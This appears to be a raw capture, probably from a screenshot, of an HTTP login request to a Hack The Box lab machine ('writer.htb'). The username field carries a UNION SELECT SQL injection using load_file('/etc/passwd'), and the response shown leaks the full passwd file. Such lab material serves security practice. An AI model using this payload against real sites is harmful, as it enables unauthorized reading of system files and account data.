 1 POST /administrative HTTP/1.1
2 Host: writer.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.7,vi;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 88
9 Origin: http://writer.htb
10 DNT: 1
11 Connection: close
12 Referer: http://writer.htb/administrative
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 uname='+union+select+null,load_file("/etc/passwd"),null,null,null,null+--+&password=test
23 <body>
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome root:x:0:0:root:/root:/bin/bash
29 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
30 bin:x:2:2:bin:/bin:/usr/sbin/nologin
31 sys:x:3:3:sys:/dev:/usr/sbin/nologin
32 sync:x:4:65534:sync:/bin:/bin/sync
33 games:x:5:60:games:/usr/games:/usr/sbin/nologin
34 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
35 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
36 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
37 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
38 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
39 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
40 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
41 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
42 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
43 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
44 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologi
45 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
46 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/n
47 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
48 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbi
49 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
50 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
51 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
52 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
53 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
54 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
55 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
56 pollinate:x:110:1::/var/cache/pollinate:/bin/false
57 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
58 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
59 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
60 kyle:x:1000:1000:Kyle Travis:/home/kyle:/bin/bash
61 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
62 postfix:x:113:118::/var/spool/postfix:/usr/sbin/nologin
63 filter:x:997:997:Postfix Filters:/var/spool/filter:/bin/sh
64 john:x:1001:1001:,,,:/home/john:/bin/bash
65 mysql:x:114:120:MySQL Server,,,:/nonexistent:/bin/false
66 </h3>
67 </header>
68 <p class="success-advise">
Redirecting you to the dashboard. If you are not redirected then click the button
</p>
69 <a class="btn btn-primary btn-round mb-5" href="/dashboard">CLICK HERE</a>